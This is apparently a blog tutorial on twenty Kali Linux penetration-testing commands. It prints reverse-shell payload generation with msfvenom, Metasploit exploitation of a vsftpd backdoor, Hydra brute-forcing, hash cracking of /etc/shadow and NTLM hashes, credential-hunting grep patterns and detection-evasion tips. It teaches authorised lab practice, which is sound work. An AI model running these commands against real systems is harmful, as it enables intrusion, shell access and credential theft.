Top 20 Kali Linux Commands Every Hacker Must Know (2026)

Top 20 Kali Linux Commands


Top 20 Kali Linux Commands Every Hacker Must Know (2026)


Whether you just installed Kali Linux for the first time or you are preparing for your OSCP exam,
knowing the right commands is what separates someone who has a hacking OS from someone
who can actually use it. This guide covers the 20 most essential Kali Linux commands every
ethical hacker and penetration tester relies on — each one explained in plain English, with
real syntax, real examples, and a pro tip you won’t find in a man page.

At the end you’ll find a complete quick-reference cheatsheet you can bookmark and come back to
anytime. Jump straight to the cheatsheet →

Prerequisites — what you need before starting

Before you run a single command, make sure you have:

  • Kali Linux installed — native install, VirtualBox/VMware VM, or WSL2 on Windows.
    Not set up yet? See our guide: How to install Kali Linux on VirtualBox.
  • A legal practice target — DVWA, Metasploitable 2, or a TryHackMe/HackTheBox room.
    Never point these commands at live systems without written permission.
  • Basic Linux navigation — you know how to open a terminal, use ls, cd, and sudo.
💡 Fastest way to get a legal practice target
Sign up for TryHackMe (free tier) and start
a beginner room. It spins up a vulnerable machine in your browser in under 60 seconds —
no VM setup required.

1. Recon commands — gather intelligence before you attack

Reconnaissance is always Phase 1 of any penetration test. You cannot attack what you cannot see.
These six commands form the complete recon toolkit — from finding open ports to harvesting
subdomains and scanning web servers for vulnerabilities.

1
nmap — the king of port scanners
Recon

Nmap (Network Mapper) is the single most important tool in a penetration tester’s kit.
It discovers live hosts on a network, identifies open ports, detects the services and
versions running on those ports, and can fingerprint the target’s operating system.
Every pentest begins with nmap.

Core syntax

nmap [options] 

Three essential scans to know

# 1. Quick service + version detection (most common starting point)
nmap -sV -sC 192.168.1.10

# 2. Aggressive scan — OS detection, version, scripts, traceroute
nmap -A -T4 192.168.1.10

# 3. Full port scan — all 65535 ports (slower, finds hidden services)
nmap -p- 192.168.1.10

Sample output (truncated)

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 7.9
80/tcp   open  http       Apache httpd 2.4.38
443/tcp  open  ssl/https
3306/tcp open  mysql      MySQL 5.7.30
Pro tip
Always start with -sV -sC on a CTF or pentest. The -sC flag runs
Nmap’s default scripts, which often immediately reveal misconfigurations and version details
that save hours of manual work. Use -T4 on local networks for speed; drop to
-T2 on remote targets to avoid detection.

2
whois — find out who owns a domain
Recon

whois queries domain registration databases to reveal the domain owner,
registrar, registration/expiry dates, name servers, and sometimes contact email addresses.
It is the first OSINT step when a domain name is your starting point.

Core syntax

whois 

Example

whois example.com

Domain Name: EXAMPLE.COM
Registrar: RESERVED-Internet Assigned Numbers Authority
Registrar IANA ID: 376
Updated Date: 2023-08-14
Creation Date: 1995-08-14
Registrar Abuse Contact Email: abuse@iana.org
Name Server: A.IANA-SERVERS.NET
Pro tip
Run whois on the IP address too, not just the domain. You’ll get the
ASN (Autonomous System Number) and hosting provider, which tells you the network
range in scope for your engagement.

3
dig / nslookup — DNS enumeration
Recon

dig (Domain Information Groper) is the go-to tool for querying DNS records.
Unlike nslookup, it gives detailed, scriptable output and supports advanced
queries including zone transfer attempts. DNS enumeration can reveal subdomains, mail servers,
and internal infrastructure that is not publicly advertised.

Core syntax

dig [record type]  [@nameserver]

Key examples

# Get A records (IP address)
dig A example.com

# Get MX records (mail servers)
dig MX example.com

# Get all records
dig ANY example.com

# Attempt a DNS zone transfer (reveals all DNS records if misconfigured)
dig axfr example.com @ns1.example.com
Pro tip
Zone transfers (axfr) are a classic misconfiguration. If the target
name server is not locked down, a single zone transfer dumps every subdomain,
internal hostname, and IP in the zone — a complete network map in seconds.
Most modern servers block this, but it is always worth trying.

4
theHarvester — email and subdomain OSINT
Recon

theHarvester is a passive OSINT tool that searches public data sources (Google, Bing,
LinkedIn, Hunter.io, Shodan, and more) to harvest email addresses, employee names,
subdomains, and IP addresses associated with a target domain. It requires no direct
contact with the target — everything is gathered from third-party sources.

Core syntax

theHarvester -d  -b 

Example

# Search Google and LinkedIn for emails and subdomains
theHarvester -d targetcompany.com -b google,linkedin

# Use all available sources (slower but thorough)
theHarvester -d targetcompany.com -b all
Pro tip
Combine the email addresses theHarvester finds with a tool like linkedin2username
to build a username wordlist. This wordlist becomes your input for password spraying or
Hydra brute force attacks in later phases of the engagement.

5
gobuster — brute force web directories and subdomains
Recon

Gobuster brute-forces hidden directories, files, and subdomains against a web server using
a wordlist. It is significantly faster than its predecessor dirb because it
runs concurrent threads. Hidden admin panels, backup files, and config directories are
routinely found this way.

Core syntax

gobuster dir -u  -w 

Key examples

# Directory brute force with common wordlist
gobuster dir -u http://192.168.1.10 -w /usr/share/wordlists/dirb/common.txt

# Add file extensions to find backups and config files
gobuster dir -u http://192.168.1.10 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt,bak

# Subdomain enumeration mode
gobuster dns -d targetcompany.com -w /usr/share/wordlists/dns/subdomains-top1million-5000.txt
Pro tip
The wordlist makes or breaks a gobuster run. Kali’s built-in lists are at
/usr/share/wordlists/. For web enumeration, dirb/common.txt
is a fast starter. For deeper coverage, use SecLists
(apt-get install seclists) — it is the most comprehensive collection
of wordlists available.

6
nikto — automated web server vulnerability scanner
Recon

Nikto scans a web server for over 6,700 known vulnerabilities, dangerous files, outdated
server software, and common misconfigurations. It is noisy (easily detected) but fast,
and is almost always run during the early recon phase of a web application pentest.

Core syntax

nikto -h 

Example

# Basic scan
nikto -h http://192.168.1.10

# Save output to a file for your report
nikto -h http://192.168.1.10 -o nikto-results.txt
Pro tip
Nikto is intentionally loud — it is not a stealth tool. If you are conducting a
red team engagement where detection avoidance matters, use it only during the
sanctioned discovery window or skip it in favour of passive techniques.
For CTFs and authorised tests, always run nikto — it catches low-hanging fruit instantly.

2. Networking commands — monitor, intercept, and pivot

After reconnaissance, you need to understand the network you are operating in.
These five commands let you monitor live traffic, understand your network position,
catch shells, capture packets, and discover every host on a local network.

7
netstat — see every open port and active connection
Networking

netstat displays active network connections, listening ports, routing tables,
and network interface statistics. For a penetration tester it answers a critical question:
what services are actually running and accepting connections on this machine right now?

Core syntax

netstat [options]

The one command to remember

# Show all listening TCP/UDP ports with PID — the most useful single command
netstat -tulnp

Proto  Local Address     State       PID/Program
tcp    0.0.0.0:22        LISTEN      1023/sshd
tcp    0.0.0.0:80        LISTEN      887/apache2
tcp    0.0.0.0:3306      LISTEN      1145/mysqld

# Modern replacement — ss is faster on newer Kali versions
ss -tulnp
Pro tip — flag breakdown for -tulnp
-t TCP  |  -u UDP  | 
-l listening only  |  -n numeric (no DNS resolution)  | 
-p show PID. On Kali 2023+, ss -tulnp is slightly faster and preferred.

8
ifconfig / ip a — read your network interfaces
Networking

Before running any network command, you need to know your own IP address and which
interface you are on. ifconfig is the classic command; ip a
(ip addr show) is the modern replacement and is now standard on Kali Linux.

Core syntax

# Modern (preferred on Kali 2022+)
ip a

# Classic — still works, still widely referenced
ifconfig

# Set an IP address on an interface (useful in lab environments)
ip addr add 192.168.1.100/24 dev eth0
Pro tip
Your attack machine’s IP is your LHOST in reverse shell payloads
and Metasploit handlers. Always confirm it with ip a before generating
any payload — getting LHOST wrong is the #1 reason reverse shells fail.

9
netcat (nc) — the hacker’s Swiss Army knife
Networking

Netcat is one of the most versatile tools in existence. It reads and writes raw data
across network connections using TCP or UDP. Pentesters use it for: catching reverse
shells, banner grabbing, port scanning, file transfers, and setting up simple listeners.
Learning netcat is non-negotiable.

Core syntax

nc [options]  

Two essential use cases

# Use case 1: Banner grabbing — identify a service version
nc -v 192.168.1.10 80
Connection to 192.168.1.10 80 port [tcp/http] succeeded!
Apache/2.4.38 (Debian) Server

# Use case 2: Set up a reverse shell listener on your attack machine
# Run this FIRST on your Kali box, then trigger the payload on the target
nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received from 192.168.1.20...
Pro tip — flag breakdown for -lvnp
-l listen mode  |  -v verbose  | 
-n no DNS resolution  |  -p 4444 port to listen on.
Port 4444 is common in tutorials but easy to detect — in real engagements use a port
that blends into normal traffic (443, 80, or 8080).

10
tcpdump — capture packets from the command line
Networking

Tcpdump is the command-line packet analyser. Where Wireshark gives you a GUI,
tcpdump works entirely in the terminal — essential when you are on a remote system
with no desktop environment. Captures can be saved as .pcap files and
opened in Wireshark later for analysis.

Core syntax

tcpdump [options] [filter expression]

Key examples

# Capture all traffic on eth0
tcpdump -i eth0

# Capture HTTP traffic only and save to file
tcpdump -i eth0 tcp port 80 -w http-capture.pcap

# Read a saved capture file
tcpdump -r http-capture.pcap

# Filter by host IP
tcpdump -i eth0 host 192.168.1.10
Pro tip
Use -A to print packet content in ASCII — incredibly useful for
intercepting unencrypted credentials being transmitted over HTTP, FTP, or Telnet
on a network you are authorised to monitor. Combine with grep to
filter for password strings: tcpdump -A -i eth0 | grep -i "pass"

11
arp-scan — discover every live host on your LAN
Networking

arp-scan sends ARP packets to every address in a subnet and reports which hosts
respond. It is faster and more reliable than an Nmap ping sweep for local network discovery
because ARP cannot be blocked by a host’s firewall — every device on the LAN must respond
to ARP requests to function on the network.

Core syntax

arp-scan [options] 

Example

# Scan the entire local subnet
arp-scan -l

192.168.1.1   00:1a:2b:3c:4d:5e   Cisco Systems, Inc.
192.168.1.10  aa:bb:cc:dd:ee:ff   VMware, Inc.
192.168.1.20  11:22:33:44:55:66   Unknown
Pro tip
The vendor column (from the MAC OUI) tells you what each device is — routers,
printers, phones, VMs. This context is invaluable when scoping an engagement.
A VMware MAC almost certainly means you have found another VM on the same hypervisor.

3. Exploitation commands — from vulnerability to shell

⚠️ Legal reminder
The commands in this section perform active exploitation. Only run them against
systems you own or have written authorisation to test. All examples use legal
practice environments (Metasploitable 2, DVWA).

12
msfconsole — launch the Metasploit Framework
Exploitation

Metasploit Framework is the world’s most widely used penetration testing platform.
It contains thousands of exploits, payloads, auxiliary modules, and post-exploitation
tools. msfconsole is the command-line interface to the entire framework.

Core workflow

# Launch Metasploit
msfconsole

# Search for exploits related to a service
msf6 > search type:exploit name:vsftpd

# Select an exploit
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor

# View required options
msf6 exploit(vsftpd_234_backdoor) > show options

# Set the target
msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.1.20

# Run the exploit
msf6 exploit(vsftpd_234_backdoor) > run

[*] Exploit running...
[+] 192.168.1.20:21 - Backdoor service has been spawned
[*] Command shell session 1 opened
Pro tip
Use db_nmap -sV 192.168.1.0/24 inside msfconsole to run Nmap and
automatically import results into Metasploit’s database. This populates
hosts and services tables, letting you then run
vulns to see what Metasploit already knows about your targets.

13
searchsploit — search Exploit-DB offline
Exploitation

Searchsploit is a command-line tool for the Exploit-DB archive — a database of
thousands of public exploits. Unlike searching the website, searchsploit works
completely offline, which is critical when you are in a network-isolated pentest
environment. Once found, exploits can be copied directly to your working directory.

Core syntax

searchsploit 

Key examples

# Search for Apache exploits
searchsploit apache 2.4

# Search for a specific CVE
searchsploit CVE-2021-41773

# Copy the exploit file to your current directory
searchsploit -m exploits/linux/remote/49765.py
Pro tip
Update the Exploit-DB database before every engagement: searchsploit --update.
The database adds new exploits daily — an outdated local copy will miss recent CVEs.

14
sqlmap — automated SQL injection detection and exploitation
Exploitation

sqlmap automates the detection and exploitation of SQL injection vulnerabilities.
It can identify the injection type, extract database names, dump tables, and in
some cases even gain operating system access. It is the most used tool in bug bounty
for SQL injection findings.

Core syntax

sqlmap -u  [options]

Key examples — tested on DVWA (legal practice)

# Basic injection test on a URL parameter
sqlmap -u "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=abc123; security=low"

# Enumerate all databases if injection found
sqlmap -u "http://192.168.1.10/dvwa/...&id=1" --cookie="..." --dbs

# Dump a specific table
sqlmap -u "..." -D dvwa -T users --dump
Pro tip
Add --level=3 --risk=2 if the basic scan misses an injection.
Higher level/risk tests more injection vectors but generates more traffic.
Always run sqlmap through Burp Suite (--proxy=http://127.0.0.1:8080)
during a real engagement so you have a complete HTTP history for your report.

15
msfvenom — generate custom payloads
Exploitation

msfvenom generates standalone malicious payloads for any platform and architecture —
Windows executables, Linux ELF binaries, PHP web shells, Python scripts, and more.
It is the tool you use to create the “bait” that, when executed on a target,
opens a reverse shell back to your Metasploit listener.

Core syntax

msfvenom -p  LHOST= LPORT= -f  -o 

Key examples

# Windows reverse shell executable
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe -o shell.exe

# Linux reverse shell ELF binary
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f elf -o shell.elf

# PHP reverse shell (web server exploitation)
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f raw -o shell.php
Pro tip
List all available payloads for a platform with msfvenom -l payloads | grep windows.
Before generating a payload, always start your Metasploit listener first:
in msfconsole, use use exploit/multi/handler, set the same PAYLOAD, LHOST, and
LPORT, then run. The handler must be waiting before the payload is executed.

4. Password attack commands — crack hashes and brute force logins

Weak and reused passwords remain the most common attack vector in penetration testing.
These three tools cover the full spectrum: online brute force against live services,
offline CPU-based hash cracking, and GPU-accelerated cracking for large hash datasets.

16
hydra — brute force any login service
Password

Hydra is a fast, parallelised online password cracking tool that supports over 50
protocols — SSH, FTP, HTTP forms, RDP, SMB, MySQL, and more. It takes a username
(or list of usernames) and a password wordlist and tries every combination against
a live login service.

Core syntax

hydra -l  -P   

Two most useful examples

# SSH brute force
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.20 ssh

# HTTP POST form brute force (web login page)
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.10 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid password"

# Multiple usernames from a file, limit threads to avoid lockout
hydra -L users.txt -P /usr/share/wordlists/rockyou.txt -t 4 192.168.1.20 ssh
Pro tip — rockyou.txt needs to be unzipped first
On a fresh Kali install: gunzip /usr/share/wordlists/rockyou.txt.gz

Always use -t 4 (4 threads) or lower for SSH — too many parallel connections
will trigger account lockout policies on real systems. For lab environments, -t 16
is fine.

17
john — crack password hashes with wordlists
Password

John the Ripper (JTR) is the go-to tool for offline password hash cracking.
Unlike Hydra which attacks live services, John works on hashes you have already
obtained — from /etc/shadow, a database dump, or a captured NTLM hash.
It automatically identifies the hash format and supports wordlist, rule-based,
and brute force attack modes.

Core syntax

john [options] 

Key examples

# Crack with rockyou.txt wordlist (auto-detects hash format)
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

# Force a specific format (when auto-detect is wrong)
john --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

# Show cracked passwords
john --show hashes.txt

# Combine /etc/passwd and /etc/shadow, then crack
unshadow /etc/passwd /etc/shadow > combined.txt && john combined.txt
Pro tip — John vs Hashcat
Use John when you are cracking a small number of hashes (under ~10,000) and want
automatic format detection. Switch to Hashcat when cracking large batches —
Hashcat uses your GPU and is 10x to 100x faster than John for intensive workloads.

18
hashcat — GPU-accelerated hash cracking
Password

Hashcat is the world’s fastest password recovery tool. It leverages GPU acceleration
to crack hashes at extraordinary speed — while John the Ripper might crack MD5 at
a few million hashes per second on a CPU, Hashcat can do billions per second on a
modern GPU. It supports over 300 hash types.

Core syntax

hashcat -m  -a   

Common hash type codes (-m)

# -m 0    = MD5
# -m 100  = SHA1
# -m 1000 = NTLM (Windows)
# -m 1800 = sha512crypt (Linux /etc/shadow)
# -m 3200 = bcrypt

Key examples

# Crack NTLM hashes with rockyou.txt (most common pentest scenario)
hashcat -m 1000 -a 0 ntlm-hashes.txt /usr/share/wordlists/rockyou.txt

# Add rules to mutate the wordlist (password1 → Password1! etc.)
hashcat -m 1000 -a 0 ntlm-hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

# Show cracked passwords
hashcat -m 1000 ntlm-hashes.txt --show
Pro tip
The best64.rule rule set applies 64 common password mutations
(capitalise first letter, add numbers to end, add symbols, etc.) to every word
in your wordlist. It increases cracking time by about 64x but typically cracks
2 to 3 times more passwords than a raw wordlist attack. Always try it before
moving to brute force.

5. File and system commands every hacker uses daily

These two commands look basic — and they are built into every Linux system — but in
the hands of a penetration tester they become powerful weapons for privilege escalation
and post-exploitation reconnaissance.

19
chmod / chown — control file permissions
File & System

chmod changes file permissions; chown changes file ownership.
These are essential for making exploit scripts executable, setting up web shells with
correct permissions, and understanding how file permission misconfigurations can be
exploited during privilege escalation.

Core syntax

chmod  
chown : 

Octal permission cheatsheet

# 7 = rwx (read, write, execute) — full permissions
# 5 = r-x (read, execute) — typical for directories
# 4 = r-- (read only)

# Make a script executable (pentesters do this constantly)
chmod +x exploit.sh
chmod 755 exploit.sh       # owner: rwx | group: r-x | others: r-x

# Lock down a sensitive file
chmod 600 id_rsa           # SSH private key must be 600 or ssh refuses it
Pro tip — find SUID files for privilege escalation
SUID (Set User ID) files run as their owner regardless of who executes them.
Finding SUID root binaries that can be exploited is one of the most reliable
Linux privilege escalation techniques:

find / -perm -4000 2>/dev/null

This lists every SUID file on the system. Cross-reference findings with
GTFOBins
to see if any can be abused for a root shell.

20
grep / find — search files like a pro
File & System

grep searches file content for patterns.
find searches the file system for files matching criteria.
Individually they are basic utilities; combined with hacker-specific patterns,
they become post-exploitation powerhouses for finding credentials, config files,
and misconfigurations hiding on a compromised system.

Hacker-specific use cases

# Search config files for plaintext passwords
grep -r "password" /var/www/html/ --include="*.php"
grep -ri "passwd\|password\|secret\|api_key" /etc/ 2>/dev/null

# Find all SUID root binaries (privilege escalation)
find / -perm -4000 2>/dev/null

# Find world-writable files (misconfig hunting)
find / -perm -o+w -type f 2>/dev/null

# Find files modified in the last 10 minutes (useful after exploitation)
find / -mmin -10 -type f 2>/dev/null

# Search command history for credentials
grep -i "pass\|ssh\|key\|token" ~/.bash_history
Pro tip
The 2>/dev/null at the end of find commands suppresses “Permission denied”
errors, keeping your output clean. In a real post-exploitation scenario, running
grep -ri "password" /var/www/ 2>/dev/null on a compromised web server
regularly reveals database credentials in config files within seconds.

Quick-reference cheatsheet — all 20 commands

Bookmark this section. All 20 commands in one table — category, purpose, and the
core syntax you need to remember.

# Command Category What it does Core syntax
1 nmap Recon Port scanning, OS & service detection nmap -sV -sC
2 whois Recon Domain owner and registration info whois
3 dig Recon DNS record enumeration and zone transfers dig ANY
4 theHarvester Recon Passive email and subdomain OSINT theHarvester -d -b google
5 gobuster Recon Web directory and subdomain brute force gobuster dir -u -w
6 nikto Recon Web server vulnerability scanner nikto -h
7 netstat Networking Show open ports and active connections netstat -tulnp
8 ip a Networking Show network interfaces and IP addresses ip a
9 nc Networking Banner grabbing and reverse shell listener nc -lvnp 4444
10 tcpdump Networking CLI packet capture and analysis tcpdump -i eth0 -w out.pcap
11 arp-scan Networking Discover all live hosts on LAN via ARP arp-scan -l
12 msfconsole Exploitation Launch Metasploit Framework msfconsole → search → use → run
13 searchsploit Exploitation Search Exploit-DB offline searchsploit
14 sqlmap Exploitation Automated SQL injection detection sqlmap -u "" --dbs
15 msfvenom Exploitation Generate custom reverse shell payloads msfvenom -p LHOST=x LPORT=y -f exe
16 hydra Password Online brute force against live services hydra -l admin -P rockyou.txt ssh
17 john Password Offline CPU hash cracking with wordlists john --wordlist=rockyou.txt hashes.txt
18 hashcat Password GPU-accelerated offline hash cracking hashcat -m 1000 -a 0 hashes.txt wordlist
19 chmod File & System Change file permissions, find SUID binaries chmod +x file / find / -perm -4000
20 grep / find File & System Search content and filesystem for credentials grep -ri "password" /var/www/
📥 Save this cheatsheet
Bookmark this page or print it to PDF (Ctrl+P → Save as PDF) for offline reference
during CTFs and lab sessions.

How to practise these commands legally

The fastest way to learn these commands is to run them. Here are the best free,
legal environments to do exactly that:

  • DVWA (Damn Vulnerable Web App) — a deliberately vulnerable PHP/MySQL
    web application. Perfect for practising gobuster, nikto, sqlmap, and Burp Suite.
    Install it in a local VM via apt-get install dvwa.
  • Metasploitable 2 — a deliberately vulnerable Linux VM with dozens of
    misconfigured services. Perfect for Nmap, Metasploit, Hydra, and John the Ripper.
    Download free from SourceForge.
  • TryHackMe — browser-based guided rooms with real vulnerable machines.
    The free tier includes beginner-friendly rooms covering every command in this list.
    No local VM setup required.
  • HackTheBox — more challenging than TryHackMe. Several free “Starting Point”
    machines are perfect for practising the exploitation commands (12–15) in a structured way.
  • VulnHub — downloadable vulnerable VMs for offline practice. Great for
    building a personal lab when you want to work without an internet connection.

For a complete guide to building your own lab environment at home, see our dedicated guide:
How to set up a hacking lab with Kali Linux.

⚡ What to learn next — your learning path

  1. Web application pentesting — now that you know these commands,
    the next critical skill is intercepting and manipulating web traffic.
    Burp Suite tutorial for beginners →
  2. Deep-dive Metasploit — go beyond msfconsole basics.
    Learn post-exploitation, pivoting, and Meterpreter in full.
    Full Metasploit tutorial →
  3. Start bug bounty hunting — use these skills on real programs and
    get paid for finding vulnerabilities legally.
    Bug bounty beginners guide →
  4. Certifications — CEH validates your knowledge; OSCP proves you can
    actually exploit systems. Both are recognised by employers worldwide.

Frequently asked questions

What are the basic commands in Kali Linux?

The most essential Kali Linux commands for ethical hacking fall into four groups:
recon commands (nmap, whois, dig, theHarvester, gobuster, nikto),
networking commands (netstat, netcat, tcpdump, arp-scan),
exploitation commands (msfconsole, searchsploit, sqlmap, msfvenom),
and password attack commands (hydra, john, hashcat).
Beginners should start with nmap and work outward from there.

Which Kali Linux command should I learn first?

Learn nmap first. It is used in every single penetration testing
engagement to discover live hosts, open ports, running services, and operating
system versions. Every other tool on this list builds on what nmap reveals about
your target.

Is it illegal to use Kali Linux commands?

Kali Linux itself is completely legal to install and use. The commands become illegal
only when run against systems you do not own or do not have explicit written permission
to test. Always practise on legal environments such as DVWA, Metasploitable 2,
TryHackMe, or HackTheBox.

How long does it take to learn Kali Linux?

Basic navigation and the 20 core commands in this guide can be learned in 1 to 2 days
of focused practice. Becoming proficient enough to run a full penetration test typically
takes 2 to 4 weeks of daily hands-on lab work. Certifications like CEH and OSCP provide
structured 3 to 6 month learning paths.

What is the difference between John the Ripper and Hashcat?

Both are offline hash cracking tools, but they use different hardware.
John the Ripper uses the CPU and is excellent for automatic hash detection and
cracking small numbers of hashes quickly. Hashcat uses the GPU and is 10x to 100x
faster for large hash datasets. Use John for quick wins; switch to Hashcat for
intensive cracking jobs.

What is the most powerful tool in Kali Linux?

Metasploit Framework (launched via msfconsole) is widely regarded as
the most powerful tool in Kali Linux. It is the industry-standard exploitation toolkit
used by professional penetration testers worldwide, containing thousands of exploits,
payloads, and post-exploitation modules covering every major platform and protocol.


Previous Article
Tata Electronics Breached

Tata Electronics Breached: Apple & Tesla Secrets Leaked in Massive Cyberattack!

Related Posts